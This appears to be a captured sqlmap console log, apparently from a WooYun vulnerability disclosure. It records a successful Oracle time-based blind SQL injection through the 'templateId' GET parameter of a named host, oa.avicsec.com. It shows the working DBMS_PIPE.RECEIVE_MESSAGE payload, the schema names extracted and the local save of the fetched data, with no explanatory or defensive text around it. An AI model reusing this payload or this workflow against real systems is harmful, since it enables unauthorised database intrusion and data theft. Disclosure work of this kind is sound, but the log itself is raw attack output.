 {1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:26:20
[14:26:20] [INFO] resuming back-end DBMS 'oracle'
[14:26:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: templateId (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: templateId=1' AND 2207=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(108)|
|CHR(75)||CHR(121),15) AND 'SKxi'='SKxi
---
[14:26:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:26:21] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:26:21] [INFO] fetching database (schema) names
[14:26:21] [INFO] fetching number of databases
[14:26:21] [INFO] resumed: 2
[14:26:21] [INFO] resuming partial value: p\\?beobN
[14:26:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:26:40] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[14:26:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:26:48] [INFO] retrieved: BAK
available databases [2]:
[*] "P\\?BEOBN"
[*] BAK
[14:28:53] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.avicsec.com'
[*] shutting down at 14:28:53
www.wooyun.org